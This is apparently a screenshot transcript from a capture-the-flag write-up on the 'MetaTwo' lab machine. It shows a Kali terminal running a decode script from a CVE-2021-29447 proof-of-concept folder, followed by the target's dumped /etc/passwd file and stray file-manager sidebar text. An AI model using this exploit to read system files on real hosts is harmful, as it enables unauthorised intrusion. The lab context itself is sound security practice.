 ┌──(panosoiko㉿kali)-[~/Desktop/CTF/MetaTwo/CVE-2021-29447-PoC]
└─$ php decode.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jnelson:x:1000:1000:jnelson,,,:/home/jnelson:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:107:65534::/srv/ftp:/usr/sbin/nologin
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
984 GB Volume
Network
Browse Networ